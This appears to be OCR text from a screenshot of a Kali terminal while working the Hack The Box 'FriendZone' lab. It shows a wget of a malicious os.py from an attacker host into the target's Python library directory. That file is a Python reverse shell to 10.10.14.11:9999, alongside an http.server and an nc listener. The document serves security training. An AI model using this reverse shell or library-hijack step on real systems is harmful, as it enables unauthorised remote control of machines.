 [*/home/pulkittalwar26...
[/home/pulkittalwar261...
[FriendZone Admin ! - ...
[pulkittalwar2611@kali:...
[pulkittalwar2611@kali:...
pulkittalwar2611@kali: ...
[friendzone-htb - File M...
08:31 PM
pulkittalwar2611@kali: ~/Pictures/friendzone-htb
File Actions Edit View Help
17:08:03 up  1:54,  0 users,  load average: 0.01, 0.02, 0.00
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$ cd /usr/lib/python2.7
$ wget http://10.10.14.11:8081/os.py
--2021-02-02 17:09:08--  http://10.10.14.11:8081/os.py
Connecting to 10.10.14.11:8081... failed: Connection refused.
$ wget http://10.10.14.11:8081/os.py
--2021-02-02 17:09:56--  http://10.10.14.11:8081/os.py
Connecting to 10.10.14.11:8081... connected.
HTTP request sent, awaiting response... 200 OK
Length: 213 [text/plain]
Saving to: 'os.py.1'
0K                                                       100% 22.9M=0s
2021-02-02 17:09:57 (22.9 MB/s) - 'os.py.1' saved [213/213]
$ mv os.py.1 os.py
$ cat os.py
import socket,subprocess,os;
s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);
s.connect(("10.10.14.11",9999));
dup2(s.fileno(),0);
dup2(s.fileno(),1);
dup2(s.fileno(),2);
p=subprocess.call(["/bin/sh","-i"]);
$
pulkittalwar2611@kali:~/Pictures/friendzone-htb$ python3 -m http.server 8081
Serving HTTP on 0.0.0.0 port 8081 (http://0.0.0.0:8081/) ...
10.10.10.123 - - [02/Feb/2021 20:31:12] "GET /os.py HTTP/1.1" 200 -
pulkittalwar2611@kali:~$ nc -lvnp 9999
listening on [any] 9999 ...
Burp2